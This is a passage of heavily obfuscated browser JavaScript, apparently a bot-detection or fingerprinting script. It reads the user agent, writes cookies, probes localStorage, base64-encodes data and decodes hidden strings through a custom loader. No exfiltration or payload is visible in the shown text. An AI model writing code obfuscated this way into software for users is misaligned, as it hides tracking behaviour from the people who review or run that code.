kQ()[gt(Qw)],qh([],[][[]]))?kQ()[gt(hF)](qd,lB,k3,ls,tk,Fq):kQ()[gt(Ic)](FF,Nn,lB,VEG,j1,T6),kh.pop(),xGG;}if(GM(LZG[L1()[Nh(LX)](K6,Pd,Hn,MP)][L1()[Nh(FH)].call(null,VUG,JP,njG,IQ)],NX(NX(Sp)))){var pVG;return pVG=dO()[v9(hF)].call(null,NX(NX({})),kZG,Qc,cm),kh.pop(),pVG;}var ZUG;return ZUG=xl()[Dt(Dq)](Fq,wK),kh.pop(),ZUG;}catch(qjG){kh.splice(Eb(T4G,hF),Infinity,IY);var H9;return H9=L5()[vN(zt)].apply(null,[Rw,NX(NX({})),jq]),kh.pop(),H9;}kh.pop();}break;case zg:{var YEG=DRG[Sp];var L4G=DRG[pp];kh.push(xP);if(D6(typeof BA[L1()[Nh(sX)](ct,NX(Dq),Xz,NX(Dq))][vt()[QI(H5)].call(null,MP,Jl,Ic,NX(NX(Dq)))],dO()[v9(bI)](Q3,TA,NX(NX(Dq)),LM))){BA[L1()[Nh(sX)](ct,E9,Xz,DF)][vt()[QI(H5)](UH,Jl,Ic,LX)]=vt()[QI(Dq)](NX(hF),IRG,bI,AB)[jb(typeof Pt()[Ab(gm)],qh([],[][[]]))?Pt()[Ab(Ql)](B7,MJ,px,pgG):Pt()[Ab(j1)](Qr,IQ,KM,rLG)](YEG,cK()[Vb(MW)](hF,KRG,Qw,s8))[Pt()[Ab(Ql)].call(null,wI,F5,px,pgG)](L4G,J7()[XH(Ic)](gm,Vs,G5,TAG));}kh.pop();}break;case kL:{var wGG=DRG[Sp];var YAG=DRG[pp];kh.push(I5);if(NX(C0G(wGG,YAG))){throw new (BA[xl()[Dt(LM)](GN,Ck)])(L5()[vN(c8)].apply(null,[OP,JO,bAG]));}kh.pop();}break;case Fg:{var NS=DRG[Sp];var kfG=DRG[pp];kh.push(pY);var ALG=kfG[L1()[Nh(zt)].call(null,YgG,nJ,MS,WB)];var lk=kfG[kQ()[gt(jh)].apply(null,[H1,Dq,xUG,Nr,OW,JI])];var r0G=kfG[L1()[Nh(FF)].call(null,xq,PF,AB,G5)];var NUG=kfG[GM(typeof dO()[v9(wW)],'undefined')?dO()[v9(CX)].apply(null,[ZM,vVG,FF,wW]):dO()[v9(JP)](Dq,Hb,NX(Dq),IK)];var P4G=kfG[L5()[vN(T6)](gpG,qN,Rm)];var EUG=kfG[kQ()[gt(Qr)].apply(null,[R7,Rw,n2,Zd,JI,FK])];var NEG=kfG[xl()[Dt(FF)](Zw,Xm)];var WRG=kfG[vt()[QI(T6)](P5,ZAG,OW,nn)];var F0G;return F0G=vt()[QI(Dq)].apply(null,[qc,Vx,bI,FF])[Pt()[Ab(Ql)](G5,qc,px,QDG)](NS)[Pt()[Ab(Ql)].call(null,c8,RX,px,QDG)](ALG,jb(typeof xl()[Dt(gm)],'undefined')?xl()[Dt(xY)].apply(null,[JP,Ym]):xl()[Dt(JI)](AUG,b1))[Pt()[Ab(Ql)](Jv,AB,px,QDG)](lk,xl()[Dt(xY)](JP,Ym))[GM(typeof Pt()[Ab(Rh)],qh('',[][[]]))?Pt()[Ab(j1)](bx,NX(NX(hF)),w9,SY):Pt()[Ab(Ql)].call(null,NX([]),NX(NX(Dq)),px,QDG)](r0G,xl()[Dt(xY)](JP,Ym))[Pt()[Ab(Ql)](NK,Ad,px,QDG)](NUG,xl()[Dt(xY)].call(null,JP,Ym))[Pt()[Ab(Ql)](Nn,B2,px,QDG)](P4G,xl()[Dt(xY)](JP,Ym))[GM(typeof Pt()[Ab(Dq)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,hs,Xz,D0G,xd):Pt()[Ab(Ql)](qN,MW,px,QDG)](EUG,xl()[Dt(xY)](JP,Ym))[Pt()[Ab(Ql)](Rw,NX(NX([])),px,QDG)](NEG,xl()[Dt(xY)](JP,Ym))[Pt()[Ab(Ql)](hb,LO,px,QDG)](WRG,bc()[cb(ZM)].apply(null,[k8,wW,hF,RZG,OW])),kh.pop(),F0G;}break;case bC:{var hjG=NX({});kh.push(njG);try{var vZG=kh.length;var xgG=NX([]);if(BA[xl()[Dt(Kr)].call(null,bx,QP)][vt()[QI(hs)].apply(null,[FH,KRG,fI,NX(hF)])]){BA[xl()[Dt(Kr)](bx,QP)][vt()[QI(hs)].apply(null,[MP,KRG,fI,NX(Dq)])][vt()[QI(Qm)](NX({}),FfG,SY,AB)](xl()[Dt(qN)](zt,z4G),GM(typeof L5()[vN(hs)],qh([],[][[]]))?L5()[vN(PF)].apply(null,[E5,nN,d8]):L5()[vN(qN)](MP,Xz,D3));BA[xl()[Dt(Kr)](bx,QP)][vt()[QI(hs)](ZM,KRG,fI,Xx)][Pt()[Ab(FF)].call(null,zt,FH,BRG,g3)](jb(typeof xl()[Dt(bI)],qh([],[][[]]))?xl()[Dt(qN)](zt,z4G):xl()[Dt(JI)](gH,PAG));hjG=NX(Sp);}}catch(Qk){kh.splice(Eb(vZG,hF),Infinity,njG);}var H0G;return kh.pop(),H0G=hjG,H0G;}break;}};var hk=function(){return BA["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var D6=function(KTG,XTG){return KTG!=XTG;};var GM=function(ggG,WEG){return ggG===WEG;};var jb=function(wLG,DAG){return wLG!==DAG;};var BVG=function(){return ml.apply(this,[dv,arguments]);};var LS=function(){return dTG.apply(this,[SZ,arguments]);};var tLG=function(){VS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var j0,wA,EC,Sp,Kf,pp,LG,lL,KA,SL,J0;var Cq=function(){return vB.apply(this,[hg,arguments]);};var nS=function(){Us=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XUG=function(){kh=(GD.sjs_se_global_subkey?GD.sjs_se_global_subkey.push(WfG):GD.sjs_se_global_subkey=[WfG])&&GD.sjs_se_global_subkey;};var n9=function(){if(BA["Date"]["now"]&&typeof BA["Date"]["now"]()==='number'){return BA["Math"]["round"](BA["Date"]["now"]()/1000);}else{return BA["Math"]["round"](+new (BA["Date"])()/1000);}};var I2=function(rjG,ATG){return rjG>ATG;};var ZTG=function(){if(BA["Date"]["now"]&&typeof BA["Date"]["now"]()==='number'){return BA["Date"]["now"]();}else{return +new (BA["Date"])();}};var VI=function YUG(AAG,TpG){var fLG=YUG;do{switch(AAG){case mT:{AAG=QT;if(Zb(MpG,RVG.length)){do{var MAG=UQ(RVG,MpG);var WLG=UQ(A9.pU,OfG++);CGG+=ml(zE,[PM(Al(PM(MAG,WLG)),mb(MAG,WLG))]);MpG++;}while(Zb(MpG,RVG.length));}}break;case MD:{JEG=Eb(EZG,kh[Eb(kh.length,hF)]);AAG=CA;}break;case bj:{AAG=GC;return DS;}break;case CA:{AAG+=Ap;while(I2(KLG,Dq)){if(jb(pEG[jjG[j1]],BA[jjG[hF]])&&Sb(pEG,EGG[jjG[Dq]])){if(P6(EGG,pjG)){DS+=ml(zE,[JEG]);}return DS;}if(GM(pEG[jjG[j1]],BA[jjG[hF]])){var LDG=OUG[EGG[pEG[Dq]][Dq]];var MjG=YUG(jL,[JP,pEG[hF],KLG,qh(JEG,kh[Eb(kh.length,hF)]),LDG]);DS+=MjG;pEG=pEG[Dq];KLG-=z6(r0,[MjG]);}else if(GM(EGG[pEG][jjG[j1]],BA[jjG[hF]])){var LDG=OUG[EGG[pEG][Dq]];var MjG=YUG(jL,[FK,Dq,KLG,qh(JEG,kh[Eb(kh.length,hF)]),LDG]);DS+=MjG;KLG-=z6(r0,[MjG]);}else{DS+=ml(zE,[JEG]);JEG+=EGG[pEG];--KLG;};++pEG;}}break;case pC:{AAG=GC;return PgG;}break;case W0:{while(Zb(OGG,WZG[jjG[Dq]])){nd()[WZG[OGG]]=NX(Eb(OGG,CX))?function(){pjG=[];YUG.call(this,EC,[WZG]);return '';}:function(){var FUG=WZG[OGG];var GGG=nd()[FUG];return function(ULG,nVG,ZRG,IAG,rTG){if(GM(arguments.length,Dq)){return GGG;}var IpG=YUG(jL,[Qr,nVG,ZRG,IAG,km]);nd()[FUG]=function(){return IpG;};return IpG;};}();++OGG;}AAG=GC;}break;case rU:{AAG-=DL;for(var R0G=Eb(fk.length,hF);Sb(R0G,Dq);R0G--){var HVG=Y1(Eb(qh(R0G,GDG),kh[Eb(kh.length,hF)]),CLG.length);var WVG=UQ(fk,R0G);var fgG=UQ(CLG,HVG);tDG+=ml(zE,[PM(mb(Al(WVG),Al(fgG)),mb(WVG,fgG))]);}}break;case kT:{AAG=N0;KGG=Eb(NDG,kh[Eb(kh.length,hF)]);}break;case QL:{AAG=GC;return DfG;}break;case CE:{return dTG(kG,[tDG]);}break;case QT:{return CGG;}break;case jL:{var IUG=TpG[Sp];var pEG=TpG[pp];var KLG=TpG[j0];var EZG=TpG[wA];var EGG=TpG[KA];if(GM(typeof EGG,jjG[ZM])){EGG=pjG;}AAG+=NA;var DS=qh([],[]);}break;case GR:{var GDG=TpG[Sp];var tVG=TpG[pp];var l4G=TpG[j0];var EfG=TpG[wA];var CLG=gk[LO];AAG=rU;var tDG=qh([],[]);var fk=gk[l4G];}break;case SU:{AAG-=gp;while(Zb(zjG,Uk[Us[Dq]])){cK()[Uk[zjG]]=NX(Eb(zjG,PF))?function(){k5=[];YUG.call(this,r0,[Uk]);return '';}:function(){var p4G=Uk[zjG];var JLG=cK()[p4G];return function(WjG,Q4G,jGG,xDG){if(GM(arguments.length,Dq)){return JLG;}var rVG=ml.apply(null,[dv,[WjG,Q4G,Qm,xDG]]);cK()[p4G]=function(){return rVG;};return rVG;};}();++zjG;}}break;case N0:{AAG+=VV;while(I2(mpG,Dq)){if(jb(kLG[bEG[j1]],BA[bEG[hF]])&&Sb(kLG,jfG[bEG[Dq]])){if(P6(jfG,xTG)){DfG+=ml(zE,[KGG]);}return DfG;}if(GM(kLG[bEG[j1]],BA[bEG[hF]])){var J4G=WS[jfG[kLG[Dq]][Dq]];var wEG=YUG(YZ,[mpG,kLG[hF],J4G,qh(KGG,kh[Eb(kh.length,hF)])]);DfG+=wEG;kLG=kLG[Dq];mpG-=z6(qZ,[wEG]);}else if(GM(jfG[kLG][bEG[j1]],BA[bEG[hF]])){var J4G=WS[jfG[kLG][Dq]];var wEG=YUG(YZ,[mpG,Dq,J4G,qh(KGG,kh[Eb(kh.length,hF)])]);DfG+=wEG;mpG-=z6(qZ,[wEG]);}else{DfG+=ml(zE,[KGG]);KGG+=jfG[kLG];--mpG;};++kLG;}}break;case Ev:{var vEG=TpG[Sp];var M0G=TpG[pp];AAG=pC;var PgG=qh([],[]);var gjG=Y1(Eb(M0G,kh[Eb(kh.length,hF)]),jt);var KS=kF[vEG];for(var NgG=Dq;Zb(NgG,KS.length);NgG++){var GjG=UQ(KS,NgG);var YVG=UQ(STG.RE,gjG++);PgG+=ml(zE,[PM(Al(PM(GjG,YVG)),mb(GjG,YVG))]);}}break;case wA:{var CUG=TpG[Sp];STG=function(jAG,TTG){return YUG.apply(this,[Ev,arguments]);};AAG=GC;return CfG(CUG);}break;case dv:{return [[hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF],[j6(Qw),qc,j6(jt),hF,Qw,j6(Qw),Qw],[bI,j6(qc),Qw,j6(FK),Qw,j6(Ic)],[jh,MW,j6(sX),jt,OW,j6(hF)],[],[],[],[UH,FK,j6(JI),Qw,j6(FK)],[FK,j6(Qw),j6(OW),j1],[],[j6(CX),LM,j6(sX)],[j6(ZM),PF,PF],[ZM,j6(hF),MW],[]];}break;case kG:{var nGG=TpG[Sp];var DjG=TpG[pp];var EAG=TpG[j0];AAG+=W0;var CGG=qh([],[]);var OfG=Y1(Eb(EAG,kh[Eb(kh.length,hF)]),Ad);var RVG=vz[nGG];var MpG=Dq;}break;case KA:{AAG=GC;var GVG=TpG[Sp];A9=function(VZG,wTG,DZG){return YUG.apply(this,[kG,arguments]);};return TN(GVG);}break;case YZ:{var mpG=TpG[Sp];var kLG=TpG[pp];AAG+=Ej;var jfG=TpG[j0];var NDG=TpG[wA];if(GM(typeof jfG,bEG[ZM])){jfG=xTG;}var DfG=qh([],[]);}break;case EC:{var WZG=TpG[Sp];AAG=W0;var OGG=Dq;}break;case r0:{AAG=SU;var Uk=TpG[Sp];var zjG=Dq;}break;}}while(AAG!=GC);};var Bm=function QjG(qTG,MUG){var ODG=QjG;while(qTG!=nV){switch(qTG){case AL:{if(Sb(vfG,Dq)){do{var mVG=Y1(Eb(qh(vfG,KfG),kh[Eb(kh.length,hF)]),zUG.length);var GfG=UQ(jTG,vfG);var wk=UQ(zUG,mVG);GgG+=ml(zE,[PM(mb(Al(GfG),Al(wk)),mb(GfG,wk))]);vfG--;}while(Sb(vfG,Dq));}qTG-=wV;}break;case SL:{qTG=nV;return mGG;}break;case JV:{return VI(KA,[rS]);}break;case YC:{return vB(lL,[GgG]);}break;case vZ:{var zUG=Q9[JO];var GgG=qh([],[]);qTG+=lp;var jTG=Q9[Tk];var vfG=Eb(jTG.length,hF);}break;case XG:{qTG=TZ;var rS=qh([],[]);var HGG=vz[s9];var zgG=Eb(HGG.length,hF);}break;case TZ:{qTG-=rv;while(Sb(zgG,Dq)){var BgG=Y1(Eb(qh(zgG,NjG),kh[Eb(kh.length,hF)]),I0G.length);var ck=UQ(HGG,zgG);var hRG=UQ(I0G,BgG);rS+=ml(zE,[PM(Al(PM(ck,hRG)),mb(ck,hRG))]);zgG--;}}break;case pv:{var s9=MUG[Sp];var mk=MUG[pp];var NjG=MUG[j0];qTG+=Av;var I0G=vz[Sx];}break;case wA:{var dDG=MUG[Sp];var KfG=MUG[pp];qTG=vZ;var BAG=MUG[j0];var Tk=MUG[wA];}break;case Eg:{var HEG=MUG[Sp];var mGG=qh([],[]);qTG-=NR;var qfG=Eb(HEG.length,hF);if(Sb(qfG,Dq)){do{mGG+=HEG[qfG];qfG--;}while(Sb(qfG,Dq));}}break;case wE:{var J0G=MUG[Sp];A9.pU=QjG(Eg,[J0G]);qTG+=V0;while(Zb(A9.pU.length,SY))A9.pU+=A9.pU;}break;case J0:{kh.push(kv);TN=function(YGG){return QjG.apply(this,[wE,arguments]);};A9(Xx,dw,hZG);qTG+=VV;kh.pop();}break;case JD:{var Z4G=MUG[Sp];var MLG=qh([],[]);for(var gTG=Eb(Z4G.length,hF);Sb(gTG,Dq);gTG--){MLG+=Z4G[gTG];}return MLG;}break;case pp:{var fAG=MUG[Sp];qTG=nV;STG.RE=QjG(JD,[fAG]);while(Zb(STG.RE.length,JR))STG.RE+=STG.RE;}break;case YZ:{kh.push(jS);CfG=function(PUG){return QjG.apply(this,[pp,arguments]);};STG.call(null,qc,n0G);qTG=nV;kh.pop();}break;case TR:{var rDG=MUG[Sp];var hDG=qh([],[]);for(var cGG=Eb(rDG.length,hF);Sb(cGG,Dq);cGG--){hDG+=rDG[cGG];}qTG=nV;return hDG;}break;case GR:{var mS=MUG[Sp];qTG=nV;RfG.k0=QjG(TR,[mS]);while(Zb(RfG.k0.length,R7))RfG.k0+=RfG.k0;}break;}}};var SRG=function(){mRG=[">p761/z}","vC\'4\x40JAJ6wV=[QEA","OOM/L\x07e\n#NJS|0JP\b+","HX\x400J\x07H+","\\LXJ!Q2U\v<","\x40K^N(fU\n","1","","\n6[QDH","<]KO","JL\x07N/L","\b+$\nB]P\x40*\x40<W\t=",")\x40]","\'J_\n-\fA","X6\x40","RKY%`P\r\"","VT"," aYGJ","\\=H^","p","Y<#\x07J","JJkH!K\x07u:","\\KC\x40*v\x07^/\x07","","\x00\x40VIN0","/C]XN0L_","Q\r7\x40B\x00<\x3f[Y\b","","X 4F\\^G","[EA\"L\\\x3f/\x40JN","[W^N(o y\n/#\nU]","\v+\fv","FME\x00\b\x40[K\\0","W\t\"","3FVM","J2\x40E#\'\rmQEB!QX\f\f_WY[","+","(3NLB}!V]","KZJ!Fb \\QY","\x00]^k[0W","JHFN\'\x40","L+KX#%FTkK WB","WP","T:\x00[yHL/mP:[lCB!V\x07P>","CX+1]yZm%F^\t(","[\b","KO[WG\n\t\rNT","#\x40\x07~ 0\f_]X[=aB\f<\t\x00\x40J",":JL","E\x00/","F_+","_uCA+W%T=\t\r",":80dBkg:CfE[QrU90V(zJRM^6,s}Vi","MKi1Ig\n<\fA","LYFC!A T+B","f~pM&gKSu]gHOYlTKB4\x40PV","LO])V","\\LK[!","K>","VX","[EA\"LD/","dL","NJ^{-HB/\r\x00","E\x00\x07]{K\\!","pgDF#M\x07\\<"," JJK[+W","]N0Lt>\\QEAW^",":{K","=\n_L","rb\bm\x07EJK^","\x07T","|-IT\"\t\v[zC1B^x","_!KW]A","PKC","\x07","NJ\"D]J","B+GhFZ#L| \t\x00CY^F+K","JZ\n7\x00","/C]XN0L_& KQDHWG:","H]^j(\x40T:2aYGJ","IJ-I","~NY","QG","N\x40\x40","8sNw","\x07^-\b","K!I\x07","E\tYJ*VC0*","\x07\nTd~P\'CLWNJ","`|\vk","}J&`\v\x07[n\'\rJJKCduD\b\'P \x40V^N-KC","H]%S","\x00 \nLS","J","9","9NEK^\x40","D&","{Y*R","Z7\x40{<|QPJ","(\x40V&","JJcK","W_","`\'","[[Bc+F",">\x07","-A","!3FVM","\b","\rBW_\\!HG\n",")\x07","\x00D\x07T","\bAW]A","\bJAZ]!V\x00","]Ri_^","I\'Q","*\r/A","[WD","}","\rL]FN&I","b","*\".q\\9s\vW~","REF*","*B","T!*[]G","KK WB","\"FI","TK\\0"];};var HUG=function(){return vB.apply(this,[JD,arguments]);};var kUG=function(sAG){if(sAG===undefined||sAG==null){return 0;}var zk=sAG["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return zk["length"];};var SVG=function xfG(w4G,n4G){'use strict';var zAG=xfG;switch(w4G){case Pg:{var ERG=n4G[Sp];kh.push(U8);var YLG=BA[dO()[v9(Qw)](cm,lt,Xz,S6)](ERG);var kRG=[];for(var B4G in YLG)kRG[Pt()[Ab(Kr)].call(null,NK,OQ,R7,rm)](B4G);kRG[Pt()[Ab(wW)](qd,NX(NX(Dq)),qc,l9)]();var b4G;return b4G=function LpG(){kh.push(WDG);for(;kRG[GM(typeof Pt()[Ab(nN)],'undefined')?Pt()[Ab(j1)](px,NX(NX(hF)),nQ,gRG):Pt()[Ab(Dq)](W2,Dq,Qz,zl)];){var Pk=kRG[GM(typeof L5()[vN(OW)],qh('',[][[]]))?L5()[vN(PF)](G4G,Jv,UTG):L5()[vN(dw)](Z5,NX([]),lK)]();if(Mw(Pk,YLG)){var wZG;return LpG[L1()[Nh(jt)](tl,MW,Vs,km)]=Pk,LpG[vt()[QI(px)].call(null,NX(hF),rG,wW,SY)]=NX(hF),kh.pop(),wZG=LpG,wZG;}}LpG[GM(typeof vt()[QI(P5)],qh([],[][[]]))?vt()[QI(qc)](RX,hq,Pd,hF):vt()[QI(px)].apply(null,[OW,rG,wW,qN])]=NX(Dq);var LgG;return kh.pop(),LgG=LpG,LgG;},kh.pop(),b4G;}break;case r0:{kh.push(E3);this[GM(typeof vt()[QI(cm)],qh([],[][[]]))?vt()[QI(qc)].apply(null,[bx,KUG,gx,lB]):vt()[QI(px)](sX,AO,wW,rW)]=NX(Dq);var xLG=this[vt()[QI(Ad)].call(null,NX(hF),BJ,PO,F5)][Dq][GM(typeof L5()[vN(Ic)],'undefined')?L5()[vN(PF)](r3,Cz,Lr):L5()[vN(UH)](Zw,NX([]),BEG)];if(GM(jb(typeof xl()[Dt(JI)],qh('',[][[]]))?xl()[Dt(P5)](hs,nW):xl()[Dt(JI)].call(null,Ex,g5),xLG[xl()[Dt(Fq)](B8,nz)]))throw xLG[jb(typeof xl()[Dt(px)],qh([],[][[]]))?xl()[Dt(AB)](bI,zc):xl()[Dt(JI)](VRG,FTG)];var JfG;return JfG=this[GM(typeof Pt()[Ab(wW)],'undefined')?Pt()[Ab(j1)](rd,NX({}),tUG,mx):Pt()[Ab(Hd)](nn,Ic,dY,E4G)],kh.pop(),JfG;}break;case Kf:{var b9=n4G[Sp];kh.push(l2);var CS;return CS=b9&&P6(GM(typeof cK()[Vb(LM)],qh(vt()[QI(Dq)](RX,hr,bI,NX(NX([]))),[][[]]))?cK()[Vb(PF)].apply(null,[Yq,PO,R7,Ur]):cK()[Vb(Dq)](sX,Ox,SY,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,SY,jRG)])&&GM(b9[dO()[v9(ZM)].call(null,rd,mq,Pb,zt)],BA[J7()[XH(Dq)].apply(null,[OW,rP,qN,jRG])])&&jb(b9,BA[GM(typeof J7()[XH(ZM)],qh(vt()[QI(Dq)](sX,hr,bI,DP),[][[]]))?J7()[XH(j1)](JRG,Os,sX,QDG):J7()[XH(Dq)].call(null,OW,rP,RX,jRG)][Pt()[Ab(sX)].apply(null,[JP,NK,ZM,GP])])?Pt()[Ab(Ad)].apply(null,[jh,IQ,LM,Gs]):typeof b9,kh.pop(),CS;}break;case qZ:{var WGG=n4G[Sp];return typeof WGG;}break;case VZ:{var sZG=n4G[Sp];kh.push(qLG);var CVG;return CVG=sZG&&P6(GM(typeof cK()[Vb(nN)],qh(vt()[QI(Dq)](MJ,RjG,bI,NX(NX([]))),[][[]]))?cK()[Vb(PF)](Z2,fVG,Pb,p1):cK()[Vb(Dq)].call(null,sX,Fx,lB,U8),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,Rw,Yr])])&&GM(sZG[dO()[v9(ZM)].apply(null,[WB,mI,wW,zt])],BA[J7()[XH(Dq)].call(null,OW,rP,FK,Yr)])&&jb(sZG,BA[J7()[XH(Dq)](OW,rP,OQ,Yr)][Pt()[Ab(sX)](Ic,gm,ZM,xk)])?Pt()[Ab(Ad)].call(null,fh,Nn,LM,n8):typeof sZG,kh.pop(),CVG;}break;case PV:{var dgG=n4G[Sp];return typeof dgG;}break;case kL:{var IS=n4G[Sp];kh.push(KM);var DDG;return DDG=IS&&P6(jb(typeof cK()[Vb(MW)],qh([],[][[]]))?cK()[Vb(Dq)](sX,gUG,OQ,U8):cK()[Vb(PF)](ETG,Xs,dw,hGG),typeof BA[J7()[XH(Dq)].call(null,OW,rP,Q3,fw)])&&GM(IS[dO()[v9(ZM)](NX(NX([])),TjG,qN,zt)],BA[J7()[XH(Dq)].call(null,OW,rP,rd,fw)])&&jb(IS,BA[J7()[XH(Dq)].call(null,OW,rP,dw,fw)][Pt()[Ab(sX)](NX({}),G5,ZM,L8)])?Pt()[Ab(Ad)].call(null,NX(NX({})),bI,LM,VH):typeof IS,kh.pop(),DDG;}break;case wE:{var QRG=n4G[Sp];return typeof QRG;}break;case L:{var xS=n4G[Sp];kh.push(O6);var Sk;return Sk=xS&&P6(cK()[Vb(Dq)].call(null,sX,M2,FF,U8),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,JP,gEG])])&&GM(xS[dO()[v9(ZM)].call(null,SY,hM,xY,zt)],BA[J7()[XH(Dq)](OW,rP,Rw,gEG)])&&jb(xS,BA[J7()[XH(Dq)](OW,rP,rd,gEG)][Pt()[Ab(sX)](nJ,km,ZM,Nd)])?Pt()[Ab(Ad)].apply(null,[km,Ic,LM,AGG]):typeof xS,kh.pop(),Sk;}break;case SZ:{var P0G=n4G[Sp];return typeof P0G;}break;}};var TEG=function(){return dTG.apply(this,[GR,arguments]);};var lVG=function(){return ml.apply(this,[SZ,arguments]);};var Jr=function zfG(rfG,TZG){var XVG=zfG;var O4G=PDG(new Number(J),OVG);var kTG=O4G;O4G.set(rfG);do{switch(kTG+rfG){case W0:{rfG+=KE;IgG[xl()[Dt(Qw)].apply(null,[fh,RQ])]=function(r9,Mk){return zfG.apply(this,[J,arguments]);};IgG[dO()[v9(Ql)](cm,wm,NX(NX({})),nJ)]=vt()[QI(Dq)].apply(null,[T6,cLG,bI,PO]);var FLG;return FLG=IgG(IgG[jb(typeof xl()[Dt(qc)],qh('',[][[]]))?xl()[Dt(FK)](fO,YX):xl()[Dt(JI)](BGG,BTG)]=l5[hF]),kh.pop(),FLG;}break;case LG:{var HAG=TZG;kh.push(dr);rfG+=ng;var CDG=HAG[Dq];for(var dUG=hF;Zb(dUG,HAG[GM(typeof Pt()[Ab(hF)],qh([],[][[]]))?Pt()[Ab(j1)](NX(NX(hF)),OW,t7,R8):Pt()[Ab(Dq)](H5,T6,Qz,TU)]);dUG+=j1){CDG[HAG[dUG]]=HAG[qh(dUG,hF)];}kh.pop();}break;case BT:{rfG-=mC;IgG[L1()[Nh(bI)](SfG,qd,Xs,dY)]=function(pAG,bRG){if(PM(bRG,hF))pAG=IgG(pAG);kh.push(nUG);if(PM(bRG,sX)){var SLG;return kh.pop(),SLG=pAG,SLG;}if(PM(bRG,MW)&&GM(typeof pAG,J7()[XH(ZM)](OW,Zs,Pb,d6))&&pAG&&pAG[xl()[Dt(Xz)].call(null,MJ,qLG)]){var SZG;return kh.pop(),SZG=pAG,SZG;}var xAG=BA[dO()[v9(Qw)](sh,Mb,Xz,S6)][L5()[vN(Qw)](Fq,NX(NX(hF)),VRG)](null);IgG[jb(typeof L5()[vN(qc)],qh('',[][[]]))?L5()[vN(jt)].apply(null,[Ql,NX(NX(Dq)),KQ]):L5()[vN(PF)](pfG,NX(NX(hF)),qVG)](xAG);BA[dO()[v9(Qw)].apply(null,[JI,Mb,P5,S6])][xl()[Dt(bI)](njG,Xh)](xAG,jb(typeof L5()[vN(bI)],qh([],[][[]]))?L5()[vN(bI)].apply(null,[H4G,NX(NX(hF)),Dk]):L5()[vN(PF)].call(null,UTG,jt,SY),zfG(EC,[vt()[QI(Kr)](MP,KDG,KM,NX(Dq)),NX(NX(pp)),jb(typeof L1()[Nh(OW)],'undefined')?L1()[Nh(jt)](hTG,FK,Vs,q6):L1()[Nh(OW)](rd,Hd,E4G,NX(NX(hF))),pAG]));if(PM(bRG,j1)&&D6(typeof pAG,xl()[Dt(Ql)](xY,Zc)))for(var OjG in pAG)IgG[GM(typeof vt()[QI(hF)],qh([],[][[]]))?vt()[QI(qc)].call(null,NX(NX(Dq)),UDG,Jk,OP):vt()[QI(MW)](jt,gO,Qw,Fq)](xAG,OjG,function(LGG){return pAG[LGG];}.bind(null,OjG));var RDG;return kh.pop(),RDG=xAG,RDG;};}break;case OZ:{IgG[vt()[QI(MW)].apply(null,[LM,D1,Qw,LO])]=function(PRG,ZZG,IjG){kh.push(ZEG);if(NX(IgG[xl()[Dt(Qw)](fh,r7)](PRG,ZZG))){BA[dO()[v9(Qw)](qd,sVG,W2,S6)][xl()[Dt(bI)](njG,CjG)](PRG,ZZG,zfG(EC,[GM(typeof vt()[QI(MW)],'undefined')?vt()[QI(qc)].apply(null,[dw,UEG,Px,B7]):vt()[QI(Kr)](LM,tH,KM,R7),NX(NX({})),nd()[ZO(Dq)](qd,n7,ZM,FRG,Pd),IjG]));}kh.pop();};rfG-=Tg;}break;case GT:{Ln.pA=Q9[JO];vB.call(this,JD,[eS1_xor_0_memo_array_init()]);return '';}break;case VT:{kh.push(Er);var jLG={};IgG[L5()[vN(sX)].call(null,Xz,NX(hF),OV)]=IDG;IgG[bc()[cb(Dq)].call(null,Af,Qc,hF,RZG,IQ)]=jLG;rfG+=c0;}break;case pV:{rfG+=H;var j0G=TZG[Sp];var HfG=Dq;for(var NZG=Dq;Zb(NZG,j0G.length);++NZG){var Y4G=UQ(j0G,NZG);if(Zb(Y4G,CV)||I2(Y4G,XZ))HfG=qh(HfG,hF);}return HfG;}break;case rR:{BA[xl()[Dt(Kr)].call(null,bx,VK)][Pt()[Ab(bI)](IK,B2,FH,dz)]=function(JGG){kh.push(qZG);var LcG=vt()[QI(Dq)](Rh,hEG,bI,NX(NX(Dq)));var f1G=L1()[Nh(FK)](x4G,Pd,H1,B7);var kvG=BA[Pt()[Ab(jt)].apply(null,[Fq,B7,UH,nh])](JGG);for(var nFG,A1G,PcG=Dq,Y1G=f1G;kvG[L1()[Nh(MW)].call(null,VUG,IK,Qm,km)](mb(PcG,Dq))||(Y1G=jb(typeof cK()[Vb(hF)],qh(vt()[QI(Dq)].call(null,Qc,hEG,bI,ZM),[][[]]))?cK()[Vb(MW)](hF,EF,cm,s8):cK()[Vb(PF)](jVG,wAG,Pd,G0G),Y1(PcG,l5[hF]));LcG+=Y1G[L1()[Nh(MW)].apply(null,[VUG,NX(NX(hF)),Qm,Fq])](PM(c8,M9(nFG,Eb(sX,AK(Y1(PcG,hF),sX)))))){A1G=kvG[cK()[Vb(OW)].apply(null,[jt,XjG,G5,Nz])](PcG+=dMG(ZM,MW));if(I2(A1G,l5[j1])){throw new stG(vt()[QI(jt)].call(null,hF,Mt,Sx,JH));}nFG=mb(V5(nFG,sX),A1G);}var glG;return kh.pop(),glG=LcG,glG;};rfG-=r0;}break;case Sj:{rfG+=v0;var IgG=function(gqG){kh.push(dS);if(jLG[gqG]){var ZWG;return ZWG=jLG[gqG][kQ()[gt(Dq)](zt,NX(NX([])),cm,LN,Kr,LM)],kh.pop(),ZWG;}var ghG=jLG[gqG]=zfG(EC,[vt()[QI(ZM)].apply(null,[NX(NX(hF)),K6,qd,rW]),gqG,GM(typeof dO()[v9(j1)],'undefined')?dO()[v9(CX)](LM,lP,DF,Ik):dO()[v9(jt)](Cz,pfG,rd,Qw),NX(NX(Sp)),kQ()[gt(Dq)](NX([]),sX,cm,LN,Kr,WB),{}]);IDG[gqG].call(ghG[jb(typeof 